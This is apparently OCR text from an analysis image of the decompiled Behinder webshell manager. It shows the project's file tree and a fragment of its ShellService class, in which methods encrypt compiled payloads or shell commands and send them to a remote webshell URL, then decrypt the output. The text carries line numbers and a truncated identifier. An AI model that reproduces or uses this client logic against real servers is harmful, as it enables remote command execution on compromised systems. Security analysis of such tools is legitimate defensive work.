 META-INF
net
rebeyond
behinder
core
Crypt.class
Decrypt.class
Params.class
PluginUtils.class
ShellEntity.class
ShellEntity
ShellManager.class
ShellService.class
ShellService
payload
resource
ui
utils
.DS_Store
.DS_Store
.DS_Store
org.eclipse
test
.DS_Store
asm-3.3.1.jar
javax.servlet-api-3.1.0.jar
json-20180130.jar
jsp-api-2.0.jar
org.eclipse.core.commands_3.9.0.v20170530-1048.jar
org.eclipse.core.runtime_3.13.0.v20170207-1030.jar
org.eclipse.text_3.6.100.v20170203-0814.jar
servlet-api-2.4.jar
sqlite-jdbc-3.21.0.jar
swing2swt.jar
ShellEntity.class ShellService.class
}
b++;
}
}
private String formatHeaderName(String beforeName) {
91 String afterName = "";
byte b;
int i;
String[] arrayOfString;
92 for (i = (arrayOfString = beforeName.split("-")).length, b = 0; b < i; ) {
92 String element = arrayOfString[b];
94 element = String.valueOf((new StringBuilder(String.valueOf(element.charAt(0)))).toString().toUpperCase()) + element.substring(1).toLowerCas
95 afterName = String.valueOf(afterName) + element + "-";
b++;
}
97 if (afterName.length() - beforeName.length() == 1 && afterName.endsWith("-"))
98 afterName = afterName.substring(0, afterName.length() - 1);
99 return afterName;
}
public String eval(String sourceCode) throws Exception {
102 String result = null;
103 byte[] payload = null;
104 if (this.currentType.equals("jsp")) {
105 payload = Utils.getClassFromSourceCode(sourceCode);
} else {
107 payload = sourceCode.getBytes();
}
109 byte[] data = Utils.getEvalData(this.currentKey, this.encryptType, this.currentType, payload);
112 Map<String, Object> resultObj = Utils.requestAndParse(this.currentUrl, this.currentHeaders, data, this.beginIndex, this.endIndex);
113 byte[] resData = (byte[])resultObj.get("data");
114 result = new String(resData);
115 return result;
}
public JSONObject runCmd(String cmd) throws Exception {
119 Map<String, String> params = new LinkedHashMap<String, String>();
120 params.put("cmd", cmd);
121 byte[] data = Utils.getData(this.currentKey, this.encryptType, "Cmd", params, this.currentType);
124 Map<String, Object> resultObj = Utils.requestAndParse(this.currentUrl, this.currentHeaders, data, this.beginIndex, this.endIndex);
125 byte[] resData = (byte[])resultObj.get("data");
126 String resultTxt = new String(Crypt.Decrypt(resData, this.currentKey, this.encryptType, this.currentType));
127 resultTxt = new String(resultTxt.getBytes("UTF-8"), "UTF-8");
129 JSONObject result = new JSONObject(resultTxt);
130 for (String key : result.keySet())
132 result.put(key, new String(Base64.decode(result.getString(key)), "UTF-8"));
134 return result;
}
雷神众测